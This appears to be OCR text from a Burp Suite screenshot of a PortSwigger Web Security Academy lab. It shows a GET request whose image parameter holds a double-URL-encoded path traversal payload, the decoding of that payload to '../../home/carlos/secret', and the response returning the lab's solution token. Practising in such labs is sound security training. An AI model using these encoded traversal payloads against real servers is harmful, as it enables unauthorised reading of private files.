 Request
Pretty Raw Hex \n
1 GET /admin/metrics/blog-images?image=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%3
2%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%25%36%38%25%36%66%25%36%64%25%36%35%25%32%66%
25%36%33%25%36%31%25%37%32%25%36%63%25%36%66%25%37%33%25%32%66%25%37%33%25%36%3
5%25%36%33%25%37%32%25%36%35%25%37%34 HTTP/2
2 Host: 0ab70082032d6d7980f66c21008000c2.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFFrcDcde9fjv7Prlzq2p4esGNZh%2fAhQTJ3Chgk%2f9Sh%2bN73%2b2VIrmgkRhhc6ikk
Mp3zIPIdPpkjwiQgnl%2bJ%2fKooHBSxg7Z2WJ%2fnHHPihNYAs7%2fDrEl%2bUz2YrDPcxCXXANwk6
xButQKnICioedw%2b3t3UyNdBiRh%2fMGgNNjZGQfp84%3d; session=
snmyfj7H9SIB7Rn8AgEdAKxCM5ax9lvj
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 41
5
6 solution-AmPiHqMYyr7uWx7bmGVEjDu7bGVnBYHE
Inspector
Selection 432 (0x1b0)
Selected text
%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%
65%25%32%66%25%32%65%25%32%65%25%32
%66%25%32%65%25%32%65%25%32%66%25%3
2%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25
%32%66%25%32%65%25%32%65%25%32%66%2
5%32%65%25%32%65%25%32%66%25%36%38%
See more
Decoded from: URL encoding
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2
f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%
2f%2e%2e%2f%2e%2e%2f%68%6f%6d%65%2f
%63%61%72%6c%6f%73%2f%73%65%63%72%6
5%74
Decoded from: URL encoding
../../../../../../../../../../home/
carlos/secret